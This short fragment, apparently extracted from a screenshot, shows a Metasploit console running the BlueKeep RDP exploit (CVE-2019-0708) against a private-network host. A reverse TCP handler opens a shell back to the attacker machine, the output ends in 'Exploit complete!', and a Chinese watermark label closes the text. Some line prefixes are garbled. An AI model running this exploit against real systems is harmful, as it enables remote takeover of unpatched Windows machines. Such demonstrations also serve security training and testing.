 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep) > exploit
*] Started reverse TCP handler on 192.168.1.47:9001
+] 192.168.1.238:3389 - RDP connection established!
+] 192.168.1.238:3389 - Completed 420-step RDP handshake!
BLUEKEEP
*] 192.168.1.238:3389 - Sending large eggs...
*] 192.168.1.238:3389 - Triggering the free.
*] 192.168.1.238:3389 - Surfing channel grooms...
*] 192.168.1.238:3389 - Using after free.
+] 192.168.1.238:3389 - Exploit complete!
维他命安全